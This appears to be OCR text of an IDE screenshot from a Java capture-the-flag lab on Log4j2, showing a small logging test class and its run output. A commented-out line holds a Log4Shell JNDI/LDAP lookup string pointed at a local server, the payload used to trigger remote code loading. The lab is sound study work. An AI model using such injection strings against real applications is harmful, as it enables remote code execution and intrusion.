 Log4j2 G:\web\ctf_java\Log4j2
.idea
logs
myLog.log
src
main
java
Test
Test2
resources
log4j2.xml
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class Test2 {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9 // String username = "${jndi:ldap://127.0.0.1:7777/TestRef}";
10 String username = "Narcher";
logger.info( message: "User {} login in!", username);
12 }
13 }
14
Run Test2
G:\Java\jdk1.8.0_65\bin\java.exe ...
[INFO ] 2024-04-24 22:30:33,102 java.util.function.LongFunction - User Narcher login in!
Process finished with exit code 0